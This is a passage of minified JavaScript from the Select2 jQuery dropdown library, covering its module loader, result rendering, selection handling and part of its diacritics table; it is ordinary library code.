name&&(defined[name]=callback)},requirejs=require=req=function(deps,callback,relName,forceSync,alt){if("string"==typeof deps)return handlers[deps]?handlers[deps](callback):callDep(makeMap(deps,makeRelParts(callback)).f);if(!deps.splice){if((config=deps).deps&&req(config.deps,config.callback),!callback)return;callback.splice?(deps=callback,callback=relName,relName=null):deps=void 0}return callback=callback||function(){},"function"==typeof relName&&(relName=forceSync,forceSync=alt),forceSync?main(void 0,deps,callback,relName):setTimeout(function(){main(void 0,deps,callback,relName)},4),req},req.config=function(cfg){return req(cfg)},requirejs._defined=defined,(define=function(name,deps,callback){if("string"!=typeof name)throw new Error("See almond README: incorrect module build, no module name");deps.splice||(callback=deps,deps=[]),hasProp(defined,name)||hasProp(waiting,name)||(waiting[name]=[name,deps,callback])}).amd={jQuery:!0},S2.requirejs=requirejs,S2.require=require,S2.define=define),S2.define("almond",function(){}),S2.define("jquery",[],function(){var _$=jQuery||$;return null==_$&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),_$}),S2.define("select2/utils",["jquery"],function($){var Utils={};function getMethods(theClass){var proto=theClass.prototype,methods=[];for(var methodName in proto){"function"==typeof proto[methodName]&&"constructor"!==methodName&&methods.push(methodName)}return methods}Utils.Extend=function(ChildClass,SuperClass){var __hasProp={}.hasOwnProperty;function BaseConstructor(){this.constructor=ChildClass}for(var key in SuperClass)__hasProp.call(SuperClass,key)&&(ChildClass[key]=SuperClass[key]);return BaseConstructor.prototype=SuperClass.prototype,ChildClass.prototype=new BaseConstructor,ChildClass.__super__=SuperClass.prototype,ChildClass},Utils.Decorate=function(SuperClass,DecoratorClass){var decoratedMethods=getMethods(DecoratorClass),superMethods=getMethods(SuperClass);function DecoratedClass(){var unshift=Array.prototype.unshift,argCount=DecoratorClass.prototype.constructor.length,calledConstructor=SuperClass.prototype.constructor;0<argCount&&(unshift.call(arguments,SuperClass.prototype.constructor),calledConstructor=DecoratorClass.prototype.constructor),calledConstructor.apply(this,arguments)}DecoratorClass.displayName=SuperClass.displayName,DecoratedClass.prototype=new function(){this.constructor=DecoratedClass};for(var m=0;m<superMethods.length;m++){var superMethod=superMethods[m];DecoratedClass.prototype[superMethod]=SuperClass.prototype[superMethod]}function calledMethod(methodName){var originalMethod=function(){};methodName in DecoratedClass.prototype&&(originalMethod=DecoratedClass.prototype[methodName]);var decoratedMethod=DecoratorClass.prototype[methodName];return function(){return Array.prototype.unshift.call(arguments,originalMethod),decoratedMethod.apply(this,arguments)}}for(var d=0;d<decoratedMethods.length;d++){var decoratedMethod=decoratedMethods[d];DecoratedClass.prototype[decoratedMethod]=calledMethod(decoratedMethod)}return DecoratedClass};function Observable(){this.listeners={}}Observable.prototype.on=function(event,callback){this.listeners=this.listeners||{},event in this.listeners?this.listeners[event].push(callback):this.listeners[event]=[callback]},Observable.prototype.trigger=function(event){var slice=Array.prototype.slice,params=slice.call(arguments,1);this.listeners=this.listeners||{},null==params&&(params=[]),0===params.length&&params.push({}),(params[0]._type=event)in this.listeners&&this.invoke(this.listeners[event],slice.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},Observable.prototype.invoke=function(listeners,params){for(var i=0,len=listeners.length;i<len;i++)listeners[i].apply(this,params)},Utils.Observable=Observable,Utils.generateChars=function(length){for(var chars="",i=0;i<length;i++){chars+=Math.floor(36*Math.random()).toString(36)}return chars},Utils.bind=function(func,context){return function(){func.apply(context,arguments)}},Utils._convertData=function(data){for(var originalKey in data){var keys=originalKey.split("-"),dataLevel=data;if(1!==keys.length){for(var k=0;k<keys.length;k++){var key=keys[k];(key=key.substring(0,1).toLowerCase()+key.substring(1))in dataLevel||(dataLevel[key]={}),k==keys.length-1&&(dataLevel[key]=data[originalKey]),dataLevel=dataLevel[key]}delete data[originalKey]}}return data},Utils.hasScroll=function(index,el){var $el=$(el),overflowX=el.style.overflowX,overflowY=el.style.overflowY;return(overflowX!==overflowY||"hidden"!==overflowY&&"visible"!==overflowY)&&("scroll"===overflowX||"scroll"===overflowY||($el.innerHeight()<el.scrollHeight||$el.innerWidth()<el.scrollWidth))},Utils.escapeMarkup=function(markup){var replaceMap={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof markup?markup:String(markup).replace(/[&<>"'\/\\]/g,function(match){return replaceMap[match]})},Utils.__cache={};var id=0;return Utils.GetUniqueElementId=function(element){var select2Id=element.getAttribute("data-select2-id");return null!=select2Id||(select2Id=element.id?"select2-data-"+element.id:"select2-data-"+(++id).toString()+"-"+Utils.generateChars(4),element.setAttribute("data-select2-id",select2Id)),select2Id},Utils.StoreData=function(element,name,value){var id=Utils.GetUniqueElementId(element);Utils.__cache[id]||(Utils.__cache[id]={}),Utils.__cache[id][name]=value},Utils.GetData=function(element,name){var id=Utils.GetUniqueElementId(element);return name?Utils.__cache[id]&&null!=Utils.__cache[id][name]?Utils.__cache[id][name]:$(element).data(name):Utils.__cache[id]},Utils.RemoveData=function(element){var id=Utils.GetUniqueElementId(element);null!=Utils.__cache[id]&&delete Utils.__cache[id],element.removeAttribute("data-select2-id")},Utils.copyNonInternalCssClasses=function(dest,src){var destinationClasses=dest.getAttribute("class").trim().split(/\s+/);destinationClasses=destinationClasses.filter(function(clazz){return 0===clazz.indexOf("select2-")});var sourceClasses=src.getAttribute("class").trim().split(/\s+/);sourceClasses=sourceClasses.filter(function(clazz){return 0!==clazz.indexOf("select2-")});var replacements=destinationClasses.concat(sourceClasses);dest.setAttribute("class",replacements.join(" "))},Utils}),S2.define("select2/results",["jquery","./utils"],function($,Utils){function Results($element,options,dataAdapter){this.$element=$element,this.data=dataAdapter,this.options=options,Results.__super__.constructor.call(this)}return Utils.Extend(Results,Utils.Observable),Results.prototype.render=function(){var $results=$('<ul class="select2-results__options" role="listbox"></ul>');return this.options.get("multiple")&&$results.attr("aria-multiselectable","true"),this.$results=$results},Results.prototype.clear=function(){this.$results.empty()},Results.prototype.displayMessage=function(params){var escapeMarkup=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var $message=$('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),message=this.options.get("translations").get(params.message);$message.append(escapeMarkup(message(params.args))),$message[0].className+=" select2-results__message",this.$results.append($message)},Results.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},Results.prototype.append=function(data){this.hideLoading();var $options=[];if(null!=data.results&&0!==data.results.length){data.results=this.sort(data.results);for(var d=0;d<data.results.length;d++){var item=data.results[d],$option=this.option(item);$options.push($option)}this.$results.append($options)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},Results.prototype.position=function($results,$dropdown){$dropdown.find(".select2-results").append($results)},Results.prototype.sort=function(data){return this.options.get("sorter")(data)},Results.prototype.highlightFirstItem=function(){var $options=this.$results.find(".select2-results__option--selectable"),$selected=$options.filter(".select2-results__option--selected");0<$selected.length?$selected.first().trigger("mouseenter"):$options.first().trigger("mouseenter"),this.ensureHighlightVisible()},Results.prototype.setClasses=function(){var self=this;this.data.current(function(selected){var selectedIds=selected.map(function(s){return s.id.toString()});self.$results.find(".select2-results__option--selectable").each(function(){var $option=$(this),item=Utils.GetData(this,"data"),id=""+item.id;null!=item.element&&item.element.selected||null==item.element&&-1<selectedIds.indexOf(id)?(this.classList.add("select2-results__option--selected"),$option.attr("aria-selected","true")):(this.classList.remove("select2-results__option--selected"),$option.attr("aria-selected","false"))})})},Results.prototype.showLoading=function(params){this.hideLoading();var loading={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(params)},$loading=this.option(loading);$loading.className+=" loading-results",this.$results.prepend($loading)},Results.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},Results.prototype.option=function(data){var option=document.createElement("li");option.classList.add("select2-results__option"),option.classList.add("select2-results__option--selectable");var attrs={role:"option"},matches=window.Element.prototype.matches||window.Element.prototype.msMatchesSelector||window.Element.prototype.webkitMatchesSelector;for(var attr in(null!=data.element&&matches.call(data.element,":disabled")||null==data.element&&data.disabled)&&(attrs["aria-disabled"]="true",option.classList.remove("select2-results__option--selectable"),option.classList.add("select2-results__option--disabled")),null==data.id&&option.classList.remove("select2-results__option--selectable"),null!=data._resultId&&(option.id=data._resultId),data.title&&(option.title=data.title),data.children&&(attrs.role="group",attrs["aria-label"]=data.text,option.classList.remove("select2-results__option--selectable"),option.classList.add("select2-results__option--group")),attrs){var val=attrs[attr];option.setAttribute(attr,val)}if(data.children){var $option=$(option),label=document.createElement("strong");label.className="select2-results__group",this.template(data,label);for(var $children=[],c=0;c<data.children.length;c++){var child=data.children[c],$child=this.option(child);$children.push($child)}var $childrenContainer=$("<ul></ul>",{class:"select2-results__options select2-results__options--nested",role:"none"});$childrenContainer.append($children),$option.append(label),$option.append($childrenContainer)}else this.template(data,option);return Utils.StoreData(option,"data",data),option},Results.prototype.bind=function(container,$container){var self=this,id=container.id+"-results";this.$results.attr("id",id),container.on("results:all",function(params){self.clear(),self.append(params.data),container.isOpen()&&(self.setClasses(),self.highlightFirstItem())}),container.on("results:append",function(params){self.append(params.data),container.isOpen()&&self.setClasses()}),container.on("query",function(params){self.hideMessages(),self.showLoading(params)}),container.on("select",function(){container.isOpen()&&(self.setClasses(),self.options.get("scrollAfterSelect")&&self.highlightFirstItem())}),container.on("unselect",function(){container.isOpen()&&(self.setClasses(),self.options.get("scrollAfterSelect")&&self.highlightFirstItem())}),container.on("open",function(){self.$results.attr("aria-expanded","true"),self.$results.attr("aria-hidden","false"),self.setClasses(),self.ensureHighlightVisible()}),container.on("close",function(){self.$results.attr("aria-expanded","false"),self.$results.attr("aria-hidden","true"),self.$results.removeAttr("aria-activedescendant")}),container.on("results:toggle",function(){var $highlighted=self.getHighlightedResults();0!==$highlighted.length&&$highlighted.trigger("mouseup")}),container.on("results:select",function(){var $highlighted=self.getHighlightedResults();if(0!==$highlighted.length){var data=Utils.GetData($highlighted[0],"data");$highlighted.hasClass("select2-results__option--selected")?self.trigger("close",{}):self.trigger("select",{data:data})}}),container.on("results:previous",function(){var $highlighted=self.getHighlightedResults(),$options=self.$results.find(".select2-results__option--selectable"),currentIndex=$options.index($highlighted);if(!(currentIndex<=0)){var nextIndex=currentIndex-1;0===$highlighted.length&&(nextIndex=0);var $next=$options.eq(nextIndex);$next.trigger("mouseenter");var currentOffset=self.$results.offset().top,nextTop=$next.offset().top,nextOffset=self.$results.scrollTop()+(nextTop-currentOffset);0===nextIndex?self.$results.scrollTop(0):nextTop-currentOffset<0&&self.$results.scrollTop(nextOffset)}}),container.on("results:next",function(){var $highlighted=self.getHighlightedResults(),$options=self.$results.find(".select2-results__option--selectable"),nextIndex=$options.index($highlighted)+1;if(!(nextIndex>=$options.length)){var $next=$options.eq(nextIndex);$next.trigger("mouseenter");var currentOffset=self.$results.offset().top+self.$results.outerHeight(!1),nextBottom=$next.offset().top+$next.outerHeight(!1),nextOffset=self.$results.scrollTop()+nextBottom-currentOffset;0===nextIndex?self.$results.scrollTop(0):currentOffset<nextBottom&&self.$results.scrollTop(nextOffset)}}),container.on("results:focus",function(params){params.element[0].classList.add("select2-results__option--highlighted"),params.element[0].setAttribute("aria-selected","true")}),container.on("results:message",function(params){self.displayMessage(params)}),$.fn.mousewheel&&this.$results.on("mousewheel",function(e){var top=self.$results.scrollTop(),bottom=self.$results.get(0).scrollHeight-top+e.deltaY,isAtTop=0<e.deltaY&&top-e.deltaY<=0,isAtBottom=e.deltaY<0&&bottom<=self.$results.height();isAtTop?(self.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):isAtBottom&&(self.$results.scrollTop(self.$results.get(0).scrollHeight-self.$results.height()),e.preventDefault(),e.stopPropagation())}),this.$results.on("mouseup",".select2-results__option--selectable",function(evt){var $this=$(this),data=Utils.GetData(this,"data");$this.hasClass("select2-results__option--selected")?self.options.get("multiple")?self.trigger("unselect",{originalEvent:evt,data:data}):self.trigger("close",{}):self.trigger("select",{originalEvent:evt,data:data})}),this.$results.on("mouseenter",".select2-results__option--selectable",function(evt){var data=Utils.GetData(this,"data");self.getHighlightedResults().removeClass("select2-results__option--highlighted").attr("aria-selected","false"),self.trigger("results:focus",{data:data,element:$(this)})})},Results.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},Results.prototype.destroy=function(){this.$results.remove()},Results.prototype.ensureHighlightVisible=function(){var $highlighted=this.getHighlightedResults();if(0!==$highlighted.length){var currentIndex=this.$results.find(".select2-results__option--selectable").index($highlighted),currentOffset=this.$results.offset().top,nextTop=$highlighted.offset().top,nextOffset=this.$results.scrollTop()+(nextTop-currentOffset),offsetDelta=nextTop-currentOffset;nextOffset-=2*$highlighted.outerHeight(!1),currentIndex<=2?this.$results.scrollTop(0):(offsetDelta>this.$results.outerHeight()||offsetDelta<0)&&this.$results.scrollTop(nextOffset)}},Results.prototype.template=function(result,container){var template=this.options.get("templateResult"),escapeMarkup=this.options.get("escapeMarkup"),content=template(result,container);null==content?container.style.display="none":"string"==typeof content?container.innerHTML=escapeMarkup(content):$(container).append(content)},Results}),S2.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),S2.define("select2/selection/base",["jquery","../utils","../keys"],function($,Utils,KEYS){function BaseSelection($element,options){this.$element=$element,this.options=options,BaseSelection.__super__.constructor.call(this)}return Utils.Extend(BaseSelection,Utils.Observable),BaseSelection.prototype.render=function(){var $selection=$('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=Utils.GetData(this.$element[0],"old-tabindex")?this._tabindex=Utils.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),$selection.attr("title",this.$element.attr("title")),$selection.attr("tabindex",this._tabindex),$selection.attr("aria-disabled","false"),this.$selection=$selection},BaseSelection.prototype.bind=function(container,$container){var self=this,resultsId=container.id+"-results";this.container=container,this.$selection.on("focus",function(evt){self.trigger("focus",evt)}),this.$selection.on("blur",function(evt){self._handleBlur(evt)}),this.$selection.on("keydown",function(evt){self.trigger("keypress",evt),evt.which===KEYS.SPACE&&evt.preventDefault()}),container.on("results:focus",function(params){self.$selection.attr("aria-activedescendant",params.data._resultId)}),container.on("selection:update",function(params){self.update(params.data)}),container.on("open",function(){self.$selection.attr("aria-expanded","true"),self.$selection.attr("aria-owns",resultsId),self._attachCloseHandler(container)}),container.on("close",function(){self.$selection.attr("aria-expanded","false"),self.$selection.removeAttr("aria-activedescendant"),self.$selection.removeAttr("aria-owns"),self.$selection.trigger("focus"),self._detachCloseHandler(container)}),container.on("enable",function(){self.$selection.attr("tabindex",self._tabindex),self.$selection.attr("aria-disabled","false")}),container.on("disable",function(){self.$selection.attr("tabindex","-1"),self.$selection.attr("aria-disabled","true")})},BaseSelection.prototype._handleBlur=function(evt){var self=this;window.setTimeout(function(){document.activeElement==self.$selection[0]||$.contains(self.$selection[0],document.activeElement)||self.trigger("blur",evt)},1)},BaseSelection.prototype._attachCloseHandler=function(container){$(document.body).on("mousedown.select2."+container.id,function(e){var $select=$(e.target).closest(".select2");$(".select2.select2-container--open").each(function(){this!=$select[0]&&Utils.GetData(this,"element").select2("close")})})},BaseSelection.prototype._detachCloseHandler=function(container){$(document.body).off("mousedown.select2."+container.id)},BaseSelection.prototype.position=function($selection,$container){$container.find(".selection").append($selection)},BaseSelection.prototype.destroy=function(){this._detachCloseHandler(this.container)},BaseSelection.prototype.update=function(data){throw new Error("The `update` method must be defined in child classes.")},BaseSelection.prototype.isEnabled=function(){return!this.isDisabled()},BaseSelection.prototype.isDisabled=function(){return this.options.get("disabled")},BaseSelection}),S2.define("select2/selection/single",["jquery","./base","../utils","../keys"],function($,BaseSelection,Utils,KEYS){function SingleSelection(){SingleSelection.__super__.constructor.apply(this,arguments)}return Utils.Extend(SingleSelection,BaseSelection),SingleSelection.prototype.render=function(){var $selection=SingleSelection.__super__.render.call(this);return $selection[0].classList.add("select2-selection--single"),$selection.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),$selection},SingleSelection.prototype.bind=function(container,$container){var self=this;SingleSelection.__super__.bind.apply(this,arguments);var id=container.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",id).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",id),this.$selection.attr("aria-controls",id),this.$selection.on("mousedown",function(evt){1===evt.which&&self.trigger("toggle",{originalEvent:evt})}),this.$selection.on("focus",function(evt){}),this.$selection.on("blur",function(evt){}),container.on("focus",function(evt){container.isOpen()||self.$selection.trigger("focus")})},SingleSelection.prototype.clear=function(){var $rendered=this.$selection.find(".select2-selection__rendered");$rendered.empty(),$rendered.removeAttr("title")},SingleSelection.prototype.display=function(data,container){var template=this.options.get("templateSelection");return this.options.get("escapeMarkup")(template(data,container))},SingleSelection.prototype.selectionContainer=function(){return $("<span></span>")},SingleSelection.prototype.update=function(data){if(0!==data.length){var selection=data[0],$rendered=this.$selection.find(".select2-selection__rendered"),formatted=this.display(selection,$rendered);$rendered.empty().append(formatted);var title=selection.title||selection.text;title?$rendered.attr("title",title):$rendered.removeAttr("title")}else this.clear()},SingleSelection}),S2.define("select2/selection/multiple",["jquery","./base","../utils"],function($,BaseSelection,Utils){function MultipleSelection($element,options){MultipleSelection.__super__.constructor.apply(this,arguments)}return Utils.Extend(MultipleSelection,BaseSelection),MultipleSelection.prototype.render=function(){var $selection=MultipleSelection.__super__.render.call(this);return $selection[0].classList.add("select2-selection--multiple"),$selection.html('<ul class="select2-selection__rendered"></ul>'),$selection},MultipleSelection.prototype.bind=function(container,$container){var self=this;MultipleSelection.__super__.bind.apply(this,arguments);var id=container.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",id),this.$selection.on("click",function(evt){self.trigger("toggle",{originalEvent:evt})}),this.$selection.on("click",".select2-selection__choice__remove",function(evt){if(!self.isDisabled()){var $selection=$(this).parent(),data=Utils.GetData($selection[0],"data");self.trigger("unselect",{originalEvent:evt,data:data})}}),this.$selection.on("keydown",".select2-selection__choice__remove",function(evt){self.isDisabled()||evt.stopPropagation()})},MultipleSelection.prototype.clear=function(){var $rendered=this.$selection.find(".select2-selection__rendered");$rendered.empty(),$rendered.removeAttr("title")},MultipleSelection.prototype.display=function(data,container){var template=this.options.get("templateSelection");return this.options.get("escapeMarkup")(template(data,container))},MultipleSelection.prototype.selectionContainer=function(){return $('<li class="select2-selection__choice"><button type="button" class="select2-selection__choice__remove" tabindex="-1"><span aria-hidden="true">&times;</span></button><span class="select2-selection__choice__display"></span></li>')},MultipleSelection.prototype.update=function(data){if(this.clear(),0!==data.length){for(var $selections=[],selectionIdPrefix=this.$selection.find(".select2-selection__rendered").attr("id")+"-choice-",d=0;d<data.length;d++){var selection=data[d],$selection=this.selectionContainer(),formatted=this.display(selection,$selection),selectionId=selectionIdPrefix+Utils.generateChars(4)+"-";selection.id?selectionId+=selection.id:selectionId+=Utils.generateChars(4),$selection.find(".select2-selection__choice__display").append(formatted).attr("id",selectionId);var title=selection.title||selection.text;title&&$selection.attr("title",title);var removeItem=this.options.get("translations").get("removeItem"),$remove=$selection.find(".select2-selection__choice__remove");$remove.attr("title",removeItem()),$remove.attr("aria-label",removeItem()),$remove.attr("aria-describedby",selectionId),Utils.StoreData($selection[0],"data",selection),$selections.push($selection)}this.$selection.find(".select2-selection__rendered").append($selections)}},MultipleSelection}),S2.define("select2/selection/placeholder",[],function(){function Placeholder(decorated,$element,options){this.placeholder=this.normalizePlaceholder(options.get("placeholder")),decorated.call(this,$element,options)}return Placeholder.prototype.normalizePlaceholder=function(_,placeholder){return"string"==typeof placeholder&&(placeholder={id:"",text:placeholder}),placeholder},Placeholder.prototype.createPlaceholder=function(decorated,placeholder){var $placeholder=this.selectionContainer();$placeholder.html(this.display(placeholder)),$placeholder[0].classList.add("select2-selection__placeholder"),$placeholder[0].classList.remove("select2-selection__choice");var placeholderTitle=placeholder.title||placeholder.text||$placeholder.text();return this.$selection.find(".select2-selection__rendered").attr("title",placeholderTitle),$placeholder},Placeholder.prototype.update=function(decorated,data){var singlePlaceholder=1==data.length&&data[0].id!=this.placeholder.id;if(1<data.length||singlePlaceholder)return decorated.call(this,data);this.clear();var $placeholder=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append($placeholder)},Placeholder}),S2.define("select2/selection/allowClear",["jquery","../keys","../utils"],function($,KEYS,Utils){function AllowClear(){}return AllowClear.prototype.bind=function(decorated,container,$container){var self=this;decorated.call(this,container,$container),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(evt){self._handleClear(evt)}),container.on("keypress",function(evt){self._handleKeyboardClear(evt,container)})},AllowClear.prototype._handleClear=function(_,evt){if(!this.isDisabled()){var $clear=this.$selection.find(".select2-selection__clear");if(0!==$clear.length){evt.stopPropagation();var data=Utils.GetData($clear[0],"data"),previousVal=this.$element.val();this.$element.val(this.placeholder.id);var unselectData={data:data};if(this.trigger("clear",unselectData),unselectData.prevented)this.$element.val(previousVal);else{for(var d=0;d<data.length;d++)if(unselectData={data:data[d]},this.trigger("unselect",unselectData),unselectData.prevented)return void this.$element.val(previousVal);this.$element.trigger("input").trigger("change"),this.trigger("toggle",{})}}}},AllowClear.prototype._handleKeyboardClear=function(_,evt,container){container.isOpen()||evt.which!=KEYS.DELETE&&evt.which!=KEYS.BACKSPACE||this._handleClear(evt)},AllowClear.prototype.update=function(decorated,data){if(decorated.call(this,data),this.$selection.find(".select2-selection__clear").remove(),this.$selection[0].classList.remove("select2-selection--clearable"),!(0<this.$selection.find(".select2-selection__placeholder").length||0===data.length)){var selectionId=this.$selection.find(".select2-selection__rendered").attr("id"),removeAll=this.options.get("translations").get("removeAllItems"),$remove=$('<button type="button" class="select2-selection__clear" tabindex="-1"><span aria-hidden="true">&times;</span></button>');$remove.attr("title",removeAll()),$remove.attr("aria-label",removeAll()),$remove.attr("aria-describedby",selectionId),Utils.StoreData($remove[0],"data",data),this.$selection.prepend($remove),this.$selection[0].classList.add("select2-selection--clearable")}},AllowClear}),S2.define("select2/selection/search",["jquery","../utils","../keys"],function($,Utils,KEYS){function Search(decorated,$element,options){decorated.call(this,$element,options)}return Search.prototype.render=function(decorated){var searchLabel=this.options.get("translations").get("search"),$search=$('<span class="select2-search select2-search--inline"><textarea class="select2-search__field" type="search" tabindex="-1" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" ></textarea></span>');this.$searchContainer=$search,this.$search=$search.find("textarea"),this.$search.prop("autocomplete",this.options.get("autocomplete")),this.$search.attr("aria-label",searchLabel());var $rendered=decorated.call(this);return this._transferTabIndex(),$rendered.append(this.$searchContainer),$rendered},Search.prototype.bind=function(decorated,container,$container){var self=this,resultsId=container.id+"-results",selectionId=container.id+"-container";decorated.call(this,container,$container),self.$search.attr("aria-describedby",selectionId),container.on("open",function(){self.$search.attr("aria-controls",resultsId),self.$search.trigger("focus")}),container.on("close",function(){self.$search.val(""),self.resizeSearch(),self.$search.removeAttr("aria-controls"),self.$search.removeAttr("aria-activedescendant"),self.$search.trigger("focus")}),container.on("enable",function(){self.$search.prop("disabled",!1),self._transferTabIndex()}),container.on("disable",function(){self.$search.prop("disabled",!0)}),container.on("focus",function(evt){self.$search.trigger("focus")}),container.on("results:focus",function(params){params.data._resultId?self.$search.attr("aria-activedescendant",params.data._resultId):self.$search.removeAttr("aria-activedescendant")}),this.$selection.on("focusin",".select2-search--inline",function(evt){self.trigger("focus",evt)}),this.$selection.on("focusout",".select2-search--inline",function(evt){self._handleBlur(evt)}),this.$selection.on("keydown",".select2-search--inline",function(evt){if(evt.stopPropagation(),self.trigger("keypress",evt),self._keyUpPrevented=evt.isDefaultPrevented(),evt.which===KEYS.BACKSPACE&&""===self.$search.val()){var $previousChoice=self.$selection.find(".select2-selection__choice").last();if(0<$previousChoice.length){var item=Utils.GetData($previousChoice[0],"data");self.searchRemoveChoice(item),evt.preventDefault()}}}),this.$selection.on("click",".select2-search--inline",function(evt){self.$search.val()&&evt.stopPropagation()});var msie=document.documentMode,disableInputEvents=msie&&msie<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(evt){disableInputEvents?self.$selection.off("input.search input.searchcheck"):self.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(evt){if(disableInputEvents&&"input"===evt.type)self.$selection.off("input.search input.searchcheck");else{var key=evt.which;key!=KEYS.SHIFT&&key!=KEYS.CTRL&&key!=KEYS.ALT&&key!=KEYS.TAB&&self.handleSearch(evt)}})},Search.prototype._transferTabIndex=function(decorated){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},Search.prototype.createPlaceholder=function(decorated,placeholder){this.$search.attr("placeholder",placeholder.text)},Search.prototype.update=function(decorated,data){var searchHadFocus=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),decorated.call(this,data),this.resizeSearch(),searchHadFocus&&this.$search.trigger("focus")},Search.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var input=this.$search.val();this.trigger("query",{term:input})}this._keyUpPrevented=!1},Search.prototype.searchRemoveChoice=function(decorated,item){this.trigger("unselect",{data:item}),this.$search.val(item.text),this.handleSearch()},Search.prototype.resizeSearch=function(){this.$search.css("width","25px");var width="100%";""===this.$search.attr("placeholder")&&(width=.75*(this.$search.val().length+1)+"em");this.$search.css("width",width)},Search}),S2.define("select2/selection/selectionCss",["../utils"],function(Utils){function SelectionCSS(){}return SelectionCSS.prototype.render=function(decorated){var $selection=decorated.call(this),selectionCssClass=this.options.get("selectionCssClass")||"";return-1!==selectionCssClass.indexOf(":all:")&&(selectionCssClass=selectionCssClass.replace(":all:",""),Utils.copyNonInternalCssClasses($selection[0],this.$element[0])),$selection.addClass(selectionCssClass),$selection},SelectionCSS}),S2.define("select2/selection/eventRelay",["jquery"],function($){function EventRelay(){}return EventRelay.prototype.bind=function(decorated,container,$container){var self=this,relayEvents=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],preventableEvents=["opening","closing","selecting","unselecting","clearing"];decorated.call(this,container,$container),container.on("*",function(name,params){if(-1!==relayEvents.indexOf(name)){params=params||{};var evt=$.Event("select2:"+name,{params:params});self.$element.trigger(evt),-1!==preventableEvents.indexOf(name)&&(params.prevented=evt.isDefaultPrevented())}})},EventRelay}),S2.define("select2/translation",["jquery","require"],function($,require){function Translation(dict){this.dict=dict||{}}return Translation.prototype.all=function(){return this.dict},Translation.prototype.get=function(key){return this.dict[key]},Translation.prototype.extend=function(translation){this.dict=$.extend({},translation.all(),this.dict)},Translation._cache={},Translation.loadPath=function(path){if(!(path in Translation._cache)){var translations=require(path);Translation._cache[path]=translations}return new Translation(Translation._cache[path])},Translation}),S2.define("select2/diacritics",[],function(){return{"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I